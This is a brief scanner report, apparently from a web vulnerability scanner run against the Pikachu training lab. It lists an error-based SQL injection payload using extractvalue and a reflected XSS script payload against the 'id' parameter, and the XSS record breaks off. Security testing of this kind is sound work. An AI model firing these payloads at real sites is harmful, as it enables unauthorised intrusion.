 [Vuln: sqldet]
Target "http://192.168.200.226/pikachu-master/vul/sqli/sqli_id.php"
VulnType "error-based/default"
Payload "extractvalue(1,concat(char(126),md5(1852620624)))"
Position "body"
ParamKey "id"
ParamValue "extractvalue(1,concat(char(126),md5(1852620624)))"
type "heuristic"
title "extractvalue function error based case"
[Vuln: xss]
Target "http://192.168.200.226/pikachu-master/vul/sqli/sqli_id.php"
VulnType "reflected/default"
Payload "<ScRiPt>alert(1)</sCrIpT>"
Position "body"
ParamKey "id"
ParamValue